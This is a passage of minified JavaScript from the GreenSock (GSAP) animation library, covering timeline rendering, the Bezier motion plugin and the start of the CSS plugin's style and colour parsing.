r,n,a,s,o,l,c,f,u,h=this,p=h._time,d=h._dirty?h.totalDuration():h._totalDuration,_=h._duration,m=h._totalTime,g=h._startTime,y=h._timeScale,v=h._rawPrevTime,b=h._paused,x=h._cycle;if(p!==h._time&&(t+=h._time-p),d-O<=t&&0<=t)h._locked||(h._totalTime=d,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(n=!0,s="onComplete",o=!!h._timeline.autoRemoveChildren,0===h._duration&&(t<=0&&-O<=t||v<0||v===O)&&v!==t&&h._first&&(o=!0,O<v)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!e||t||h._rawPrevTime===t?t:O,h._yoyo&&1&h._cycle?h._time=t=0:t=(h._time=_)+1e-4;else if(t<O)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-O<t&&(t=0),(0!==p||0===_&&v!==O&&(0<v||t<0&&0<=v)&&!h._locked)&&(s="onReverseComplete",n=h._reversed),t<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(o=n=!0,s="onReverseComplete"):0<=v&&h._first&&(o=!0),h._rawPrevTime=t;else{if(h._rawPrevTime=_||!e||t||h._rawPrevTime===t?t:O,0===t&&n)for(r=h._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,h._initted||(o=!0)}else 0===_&&v<0&&(o=!0),h._time=h._rawPrevTime=t,h._locked||(h._totalTime=t,0!==h._repeat&&(l=_+h._repeatDelay,h._cycle=h._totalTime/l>>0,h._cycle&&h._cycle===h._totalTime/l&&m<=t&&h._cycle--,h._time=h._totalTime-h._cycle*l,h._yoyo&&1&h._cycle&&(h._time=_-h._time),h._time>_?t=(h._time=_)+1e-4:h._time<0?h._time=t=0:t=h._time));if(h._hasPause&&!h._forcingPlayhead&&!e){if(p<(t=h._time)||h._repeat&&x!==h._cycle)for(r=h._first;r&&r._startTime<=t&&!c;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===h._rawPrevTime||(c=r),r=r._next;else for(r=h._last;r&&r._startTime>=t&&!c;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(c=r),r=r._prev;c&&(u=h._startTime+(h._reversed?h._duration-c._startTime:c._startTime)/h._timeScale,c._startTime<_)&&(h._time=h._rawPrevTime=t=c._startTime,h._totalTime=t+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==x&&!h._locked){var l=h._yoyo&&0!=(1&x),w=l===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,k=h._cycle,P=h._rawPrevTime,S=h._time;if(h._totalTime=x*_,h._cycle<x?l=!l:h._totalTime+=_,h._time=p,h._rawPrevTime=0===_?v-1e-4:v,h._cycle=x,h._locked=!0,h.render(p=l?0:_,e,0===_),e||h._gc||h.vars.onRepeat&&(h._cycle=k,h._locked=!1,h._callback("onRepeat")),p!==h._time)return;if(w&&(h._cycle=x,h._locked=!0,h.render(p=l?_+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!b)return;h._time=S,h._totalTime=T,h._cycle=k,h._rawPrevTime=P}if(h._time!==p&&h._first||i||o||c){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<t&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||e||h._callback("onStart"),p<=(f=h._time))for(r=h._first;r&&(a=r._next,f===h._time)&&(!h._paused||b);)(r._active||r._startTime<=h._time&&!r._paused&&!r._gc)&&(c===r&&(h.pause(),h._pauseTime=u),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=h._last;r&&(a=r._prev,f===h._time)&&(!h._paused||b);){if(r._active||r._startTime<=p&&!r._paused&&!r._gc){if(c===r){for(c=r._prev;c&&c.endTime()>h._time;)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,e,i),c=c._prev;c=null,h.pause(),h._pauseTime=u}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}h._onUpdate&&!e&&(A.length&&C(),h._callback("onUpdate")),!s||h._locked||h._gc||g!==h._startTime&&y===h._timeScale||!(0===h._time||d>=h.totalDuration())||(n&&(A.length&&C(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),e)||!h.vars[s]||h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!e&&h._callback("onUpdate")},r.getActive=function(t,e,i){for(var r,n,a=[],s=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=s.length,r=0;r<l;r++)(n=s[r]).isActive()&&(a[o++]=n);return a},r.getLabelAfter=function(t){t||0!==t&&(t=this._time);for(var e,i=this.getLabelsArray(),r=i.length,e=0;e<r;e++)if(i[e].time>t)return i[e].name;return null},r.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},r.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},r.invalidate=function(){return this._locked=!1,i.prototype.invalidate.call(this)},r.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},r.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(i.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},r.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+O)},e},!0),P=180/Math.PI,y=[],v=[],b=[],x={},e=_gsScope._gsDefine.globals,w=function t(e,i,r,n){r===n&&(r=n-(n-i)/1e6),e===i&&(i=e+(r-e)/1e6),this.a=e,this.b=i,this.c=r,this.d=n,this.da=n-e,this.ca=r-e,this.ba=i-e},T=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",k=function t(e,i,r,n){var a={a:e},s={},o={},l={c:n},t,c=(i+r)/2,r=(r+n)/2,i=((t=(e+i)/2)+c)/2,c=(c+r)/2,f=(c-i)/8;return a.b=t+(e-t)/4,s.b=i+f,a.c=s.a=(a.b+s.b)/2,s.c=o.a=(i+c)/2,o.b=c-f,l.b=r+(n-r)/4,o.c=l.a=(o.b+l.b)/2,[a,s,o,l]},S=function t(e,i,r,n,a){var t,s,o,l,c,f,u,h,p,d,h,p,u,_=e.length-1,m=0,g=e[0].a;for(t=0;t<_;t++)s=(c=e[m]).a,o=c.d,l=e[m+1].d,h=a?(h=y[t],u=((p=v[t])+h)*i*.25/(!n&&b[t]||.5),o-((f=o-(o-s)*(n?.5*i:0!==h?u/h:0))+(((u=o+(l-o)*(n?.5*i:0!==p?u/p:0))-f)*(3*h/(h+p)+.5)/4||0))):o-((f=o-(o-s)*i*.5)+(u=o+(l-o)*i*.5))/2,u+=h,c.c=p=f+=h,c.b=0!==t?g:g=c.a+.6*(c.c-c.a),c.da=o-s,c.ca=p-s,c.ba=g-s,r?(d=k(s,g,p,o),e.splice(m,1,d[0],d[1],d[2],d[3]),m+=4):m++,g=u;(c=e[m]).b=g,c.c=g+.4*(c.d-g),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=g-c.a,r&&(d=k(c.a,g,c.c,c.d),e.splice(m,1,d[0],d[1],d[2],d[3]))},O=function t(e,i,r,n){var a,s,o,t,l,c,f=[];if(n)for(s=(e=[n].concat(e)).length;-1<--s;)"string"==typeof(c=e[s][i])&&"="===c.charAt(1)&&(e[s][i]=n[i]+Number(c.charAt(0)+c.substr(2)));if((a=e.length-2)<0)f[0]=new w(e[0][i],0,0,e[0][i]);else{for(s=0;s<a;s++)o=e[s][i],t=e[s+1][i],f[s]=new w(o,0,0,t),r&&(l=e[s+2][i],y[s]=(y[s]||0)+(t-o)*(t-o),v[s]=(v[s]||0)+(l-t)*(l-t));f[s]=new w(e[s][i],0,0,e[s+1][i])}return f},p=function t(e,i,r,n,a,s){var o,l,c,f,u,h,p,d,_={},m=[],g=s||e[0];for(l in a="string"==typeof a?","+a+",":T,null==i&&(i=1),e[0])m.push(l);if(1<e.length){for(d=e[e.length-1],p=!0,o=m.length;-1<--o;)if(l=m[o],.05<Math.abs(g[l]-d[l])){p=!1;break}p&&(e=e.concat(),s&&e.unshift(s),e.push(e[1]),s=e[e.length-3])}for(y.length=v.length=b.length=0,o=m.length;-1<--o;)x[l=m[o]]=-1!==a.indexOf(","+l+","),_[l]=O(e,l,x[l],s);for(o=y.length;-1<--o;)y[o]=Math.sqrt(y[o]),v[o]=Math.sqrt(v[o]);if(!n){for(o=m.length;-1<--o;)if(x[l])for(h=(c=_[m[o]]).length-1,f=0;f<h;f++)u=c[f+1].da/v[f]+c[f].da/y[f]||0,b[f]=(b[f]||0)+u*u;for(o=b.length;-1<--o;)b[o]=Math.sqrt(b[o])}for(o=m.length,f=r?4:1;-1<--o;)S(c=_[l=m[o]],i,r,n,x[l]),p&&(c.splice(0,f),c.splice(c.length-f,f));return _},d=function t(e,i,r){var n,a,s,o,l,c,f,u,t,h,p,d={},_="cubic"===(i=i||"soft")?3:2,m="soft"===i,g=[];if(null==(e=m&&r?[r].concat(e):e)||e.length<1+_)throw"invalid Bezier data";for(t in e[0])g.push(t);for(c=g.length;-1<--c;){for(d[t=g[c]]=l=[],u=e.length,f=h=0;f<u;f++)n=null==r?e[f][t]:"string"==typeof(p=e[f][t])&&"="===p.charAt(1)?r[t]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&1<f&&f<u-1&&(l[h++]=(n+l[h-2])/2),l[h++]=n;for(u=h-_+1,f=h=0;f<u;f+=_)n=l[f],a=l[f+1],s=l[f+2],o=2==_?0:l[f+3],l[h++]=p=3==_?new w(n,a,s,o):new w(n,(2*a+n)/3,(2*a+s)/3,s);l.length=h}return d},_=function t(e,i,r){for(var n,a,s,o,l,c,f,u,h,p,t,d=1/r,_=e.length;-1<--_;)for(s=(p=e[_]).a,o=p.d-s,l=p.c-s,c=p.b-s,n=a=0,u=1;u<=r;u++)n=a-(a=((f=d*u)*f*o+3*(h=1-f)*(f*l+h*c))*f),i[t=_*r+u-1]=(i[t]||0)+n*n},m=function t(e,i){var r,n,a,s,o=[],l=[],c=0,f=0,u=(i=i>>0||6)-1,h=[],p=[];for(r in e)_(e[r],o,i);for(a=o.length,n=0;n<a;n++)c+=Math.sqrt(o[n]),p[s=n%i]=c,s==u&&(f+=c,h[s=n/i>>0]=p,l[s]=f,c=0,p=[]);return{length:f,lengths:l,segments:h}},g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function t(e,i,r){this._target=e,i instanceof Array&&(i={values:i}),this._func={},this._mod={},this._props=[],this._timeRes=null==i.timeResolution?6:parseInt(i.timeResolution,10);var n,a,s,o,l,c=i.values||[],f={},u=c[0],h=i.autoRotate||r.vars.orientToBezier,u;for(n in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(n);for(s=this._props.length;-1<--s;)n=this._props[s],this._overwriteProps.push(n),a=this._func[n]="function"==typeof e[n],f[n]=a?e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(e[n]),l||f[n]!==c[0][n]&&(l=f);if(this._beziers="cubic"!==i.type&&"quadratic"!==i.type&&"soft"!==i.type?p(c,isNaN(i.curviness)?1:i.curviness,!1,"thruBasic"===i.type,i.correlate,l):d(c,i.type,f),this._segCount=this._beziers[n].length,this._timeRes&&(u=m(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),s=h.length;-1<--s;){for(o=0;o<3;o++)n=h[s][o],this._func[n]="function"==typeof e[n]&&e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)];n=h[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=r.vars.runBackwards?1:0,!0},set:function t(e){var i,r,n,a,s,o,l,c,f,u,h,p=this._segCount,d=this._func,_=this._target,m=e!==this._startRatio;if(this._timeRes){if(f=this._lengths,u=this._curSeg,h=e*this._length,n=this._li,h>this._l2&&n<p-1){for(c=p-1;n<c&&(this._l2=f[++n])<=h;);this._l1=f[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(h<this._l1&&0<n){for(;0<n&&(this._l1=f[--n])>=h;);0===n&&h<this._l1?this._l1=0:n++,this._l2=f[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,h-=this._l1,n=this._si,h>this._s2&&n<u.length-1){for(c=u.length-1;n<c&&(this._s2=u[++n])<=h;);this._s1=u[n-1],this._si=n}else if(h<this._s1&&0<n){for(;0<n&&(this._s1=u[--n])>=h;);0===n&&h<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}o=1===e?1:(n+(h-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(i=e<0?0:1<=e?p-1:p*e>>0)*(1/p))*p;for(r=1-o,n=this._props.length;-1<--n;)a=this._props[n],l=(o*o*(s=this._beziers[a][i]).da+3*r*(o*s.ca+r*s.ba))*o+s.a,this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l;if(this._autoRotate)for(var g,y,v,b,x,w,T,k=this._autoRotate,n=k.length;-1<--n;)a=k[n][2],w=k[n][3]||0,T=!0===k[n][4]?1:P,s=this._beziers[k[n][0]],g=this._beziers[k[n][1]],s&&g&&(s=s[i],g=g[i],y=s.a+(s.b-s.a)*o,y+=((b=s.b+(s.c-s.b)*o)-y)*o,b+=(s.c+(s.d-s.c)*o-b)*o,v=g.a+(g.b-g.a)*o,v+=((x=g.b+(g.c-g.b)*o)-v)*o,x+=(g.c+(g.d-g.c)*o-x)*o,l=m?Math.atan2(x-v,b-y)*T+w:this._initialRotations[n],this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l)}}),t=g.prototype,g.bezierThrough=p,g.cubicToQuadratic=k,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new w(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=e.CSSPlugin,t,d,_,m;t&&(t=t._internals,d=t._parseToProxy,_=t._setPluginRatio,m=t.CSSPropTween,t._registerComplexSpecialProp("bezier",{parser:function t(e,i,r,n,a,s){i instanceof Array&&(i={values:i}),s=new g;var o,l,c,f=i.values,u=f.length-1,h=[],p={};if(!(u<0)){for(o=0;o<=u;o++)c=d(e,f[o],n,a,s,u!==o),h[o]=c.end;for(l in i)p[l]=i[l];p.values=h,(a=new m(e,"bezier",0,0,c.pt,2)).data=c,a.plugin=s,a.setRatio=_,0===p.autoRotate&&(p.autoRotate=!0),!p.autoRotate||p.autoRotate instanceof Array||(o=!0===p.autoRotate?0:Number(p.autoRotate),p.autoRotate=null!=c.end.left?[["left","top","rotation",o,!1]]:null!=c.end.x&&[["x","y","rotation",o,!1]]),p.autoRotate&&(n._transform||n._enableTransforms(!1),c.autoRotate=n._target._gsTransform,c.proxy.rotation=c.autoRotate.rotation||0,n._overwriteProps.push("rotation")),s._onInitTween(c.proxy,p,n._tween)}return a}}))},t._mod=function(t){for(var e,i=this._overwriteProps,r=i.length;-1<--r;)(e=t[i[r]])&&"function"==typeof e&&(this._mod[i[r]]=e)},t._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=r.length;-1<--i;)r[i]===e&&r.splice(i,1);if(r=this._autoRotate)for(i=r.length;-1<--i;)t[r[i][2]]&&r.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,E){var p,G,S,u,D=function t(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},f=_gsScope._gsDefine.globals,d={},t=D.prototype=new s("css");(t.constructor=D).version="2.1.3",D.API=2,D.defaultTransformPerspective=0,D.defaultSkewType="compensated",D.defaultSmoothOrigin=!0,D.suffixMap={top:t="px",right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var H,h,y,Q,v,w,O,A,C=/(?:\-|\.|\b)(\d|\.|e\-)+/g,Z=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,x=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,K=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,$=/opacity *= *([^)]*)/i,J=/opacity:([^;]*)/i,o=/alpha\(opacity *=.+?\)/i,tt=/^(rgb|hsl)/,l=/([A-Z])/g,c=/-([a-z])/gi,et=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,it=function t(e,i){return i.toUpperCase()},rt=/(?:Left|Right|Width)/i,nt=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,at=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,R=/,(?=[^\)]*(?:\(|$))/gi,st=/[\s,\(]/i,L=Math.PI/180,z=180/Math.PI,ot={},lt={style:{}},M=_gsScope.document||{createElement:function t(){return lt}},ct=function t(e,i){var i=M.createElementNS?M.createElementNS(i||"http://www.w3.org/1999/xhtml",e):M.createElement(e);return i.style?i:M.createElement(e)},I=ct("div"),ft=ct("img"),e=D._internals={_specialProps:d},i=(_gsScope.navigator||{}).userAgent||"",F=(r=i.indexOf("Android"),n=ct("a"),y=-1!==i.indexOf("Safari")&&-1===i.indexOf("Chrome")&&(-1===r||3<parseFloat(i.substr(r+8,2))),v=y&&parseFloat(i.substr(i.indexOf("Version/")+8,2))<6,Q=-1!==i.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(i)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(i))&&(w=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),ut=function t(e){return $.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1},ht=function t(e){_gsScope.console&&console.log(e)},pt="",dt="",k=function t(e,i){var r,n,a=(i=i||I).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),r=["O","Moz","ms","Ms","Webkit"],n=5;-1<--n&&void 0===a[r[n]+e];);return 0<=n?(pt="-"+(dt=3===n?"ms":r[n]).toLowerCase()+"-",dt+e):null},_t="undefined"!=typeof window?window:M.defaultView||{getComputedStyle:function t(){}},_=function t(e){return _t.getComputedStyle(e)},N=D.getStyle=function(t,e,i,r,n){var a;return F||"opacity"!==e?(!r&&t.style[e]?a=t.style[e]:(i=i||_(t))?a=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(l,"-$1").toLowerCase()):t.currentStyle&&(a=t.currentStyle[e]),null==n||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:n):ut(t)},P=e.convertToPixels=function(t,e,i,r,n){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var a,s,o,l=rt.test(e),c=t,f=I.style,u=i<0,h=1===i;if(u&&(i=-i),h&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))a=i/100*(l?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+N(t,"position")+";line-height:0;","%"!==r&&c.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[l?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(c=t.parentNode||M.body,-1!==N(c,"display").indexOf("flex")&&(f.position="absolute"),s=c._gsCache,o=E.ticker.frame,s&&l&&s.time===o)return s.width*i/100;f[l?"width":"height"]=i+r}c.appendChild(I),a=parseFloat(I[l?"offsetWidth":"offsetHeight"]),c.removeChild(I),l&&"%"===r&&!1!==D.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=o,s.width=a/i*100),0!==a||n||(a=P(t,e,i,r,!0))}else s=_(t).lineHeight,t.style.lineHeight=i,a=parseFloat(_(t).lineHeight),t.style.lineHeight=s;return h&&(a/=100),u?-a:a},mt=e.calculateOffset=function(t,e,i){var r,i;return"absolute"!==N(t,"position",i)?0:(i=N(t,"margin"+(r="left"===e?"Left":"Top"),i),t["offset"+r]-(P(t,e,parseFloat(i),i.replace(T,""))||0))},m=function t(e,i){var r,e,n,a={};if(i=i||_(e,null))if(r=i.length)for(;-1<--r;)-1!==(n=i[r]).indexOf("-transform")&&zt!==n||(a[n.replace(c,it)]=i.getPropertyValue(n));else for(r in i)-1!==r.indexOf("Transform")&&U!==r||(a[r]=i[r]);else if(i=e.currentStyle||e.style)for(r in i)"string"==typeof r&&void 0===a[r]&&(a[r.replace(c,it)]=i[r]);return F||(a.opacity=ut(e)),e=Ut(e,i,!1),a.rotation=e.rotation,a.skewX=e.skewX,a.scaleX=e.scaleX,a.scaleY=e.scaleY,a.x=e.x,a.y=e.y,W&&(a.z=e.z,a.rotationX=e.rotationX,a.rotationY=e.rotationY,a.scaleZ=e.scaleZ),a.filters&&delete a.filters,a},gt=function t(e,i,r,n,a){var s,o,l,c={},f=e.style;for(o in r)"cssText"!==o&&"length"!==o&&isNaN(o)&&(i[o]!==(s=r[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(c[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof i[o]||""===i[o].replace(K,"")?s:0:mt(e,o),void 0!==f[o])&&(l=new At(f,o,f[o],l));if(n)for(o in n)"className"!==o&&(c[o]=n[o]);return{difs:c,firstMPT:l}},yt={width:["Left","Right"],height:["Top","Bottom"]},vt=["marginLeft","marginRight","marginTop","marginBottom"],bt=function t(e,i,r){if("svg"===(e.nodeName+"").toLowerCase())return(r||_(e))[i]||0;if(e.getCTM&&Yt(e))return e.getBBox()[i]||0;var n=parseFloat("width"===i?e.offsetWidth:e.offsetHeight),a=yt[i],s=a.length;for(r=r||_(e,null);-1<--s;)n=(n-=parseFloat(N(e,"padding"+a[s],r,!0))||0)-(parseFloat(N(e,"border"+a[s]+"Width",r,!0))||0);return n},j=function t(e,i){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var r,n=(e=null!=e&&""!==e?e:"0 0").split(" "),a=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":n[0],s=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":n[1];if(3<n.length&&!i){for(n=e.split(", ").join(",").split(","),e=[],r=0;r<n.length;r++)e.push(t(n[r]));return e.join(",")}return null==s?s="center"===a?"50%":"0":"center"===s&&(s="50%"),e=(a="center"===a||isNaN(parseFloat(a))&&-1===(a+"").indexOf("=")?"50%":a)+" "+s+(2<n.length?" "+n[2]:""),i&&(i.oxp=-1!==a.indexOf("%"),i.oyp=-1!==s.indexOf("%"),i.oxr="="===a.charAt(1),i.oyr="="===s.charAt(1),i.ox=parseFloat(a.replace(K,"")),i.oy=parseFloat(s.replace(K,"")),i.v=e),i||e},xt=function t(e,i){return"string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(i)||0},X=function t(e,i){var r="string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(r?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(r?e.substr(2):e)/100):e)?i:r?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+i:parseFloat(e)||0},wt=function t(e,i,r,n){var a,s,o,s,o,l=1e-6;return s=(s=null==(e="function"==typeof e?e(A,O):e)?i:"number"==typeof e?e:(a=360,s=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===e.indexOf("rad")?1:z)-(o?0:i),s.length&&(n&&(n[r]=i+o),-1!==e.indexOf("short")&&(o%=a)!==o%180&&(o=o<0?o+a:o-a),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%a-(o/a|0)*a)),i+o))<l&&-l<s?0:s},Tt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},kt=function t(e,i,r){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?i+(r-i)*e*6:e<.5?r:3*e<2?i+(r-i)*(2/3-e)*6:i)+.5|0},Pt=D.parseColor=function(t,e){var i,r,n,a,s,o,l,t,e,c,c;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),Tt[t])i=Tt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(r=t.charAt(1))+r+(n=t.charAt(2))+n+(a=t.charAt(3))+a),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=c=t.match(C),e){if(-1!==t.indexOf("="))return t.match(Z)}else s=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(n=l<=.5?l*(o+1):l+o-l*o),3<i.length&&(i[3]=Number(i[3])),i[0]=kt(s+1/3,r,n),i[1]=kt(s,r,n),i[2]=kt(s-1/3,r,n);else i=t.match(C)||Tt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=Tt.black;return e&&!c&&(r=i[0]/255,n=i[1]/255,a=i[2]/255,l=((t=Math.max(r,n,a))+(e=Math.min(r,n,a)))/2,t===e?s=o=0:(c=t-e,o=.5<l?c/(2-t-e):c/(t+e),s=t===r?(n-a)/c+(n<a?6:0):t===n?(a-r)/c+2:(r-n)/c+4,s*=60),i[0]=s+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},St=function t(e,i){var r,n,a,s=e.match(B)||[],o=0,l="";if(!s.length)return e;for(r=0;r<s.length;r++)n=s[r],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=Pt(n,i)).length&&n.push(1),l+=a+(i?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return l+e.substr(o)},B="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",r,n;for(t in Tt)B+="|"+t+"\\b";B=new RegExp(B+")","gi"),D.colorStringFilter=function(t){var e,e=t[0]+" "+t[1];B.test(e)&&(e=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=St(t[0],e),t[1]=St(t[1],e)),B.lastIndex=0},E.defaultStringFilter||(E.defaultStringFilter=D.colorStringFilter);var Ot=function t(e,i,a,s){var o,l,c,f,u,h,p,d;return null==e?function(t){return t}:(l=i?(e.match(B)||[""])[0]:"",c=e.split(l).join("").match(b)||[],f=e.substr(0,e.indexOf(c[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",p=c.length,d=0<p?c[0].replace(C,""):"",p?o=i?function(t){var e,i,r,n;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(n=t.replace(R,"|").split("|"),r=0;r<n.length;r++)n[r]=o(n[r]);return n.join(",")}if(e=(t.match(B)||[l])[0],r=(i=t.split(e).join("").match(b)||[]).length,p>r--)for(;++r<p;)i[r]=a?i[(r-1)/2|0]:c[r];return f+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var 